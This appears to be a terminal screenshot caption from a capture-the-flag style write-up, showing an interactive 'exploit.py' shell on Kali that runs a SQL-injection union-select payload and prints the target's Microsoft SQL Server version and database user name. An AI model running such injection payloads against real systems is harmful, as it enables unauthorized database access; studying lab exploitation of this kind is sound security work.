 [✗]-[kali@kali]-[~/Documents/Mega]
$python3 exploit.py
PleaseSub > sqli 'a'
a
PleaseSub > @@version
a' union select 1,2,3,@@version,5-- -
PleaseSub > sqli @@version
Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64)
Aug 22 2017 17:04:49
Copyright (C) 2017 Microsoft Corporation
Standard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64>
(Build 14393: ) (Hypervisor)
PleaseSub > sqli user_name()
finder
PleaseSub >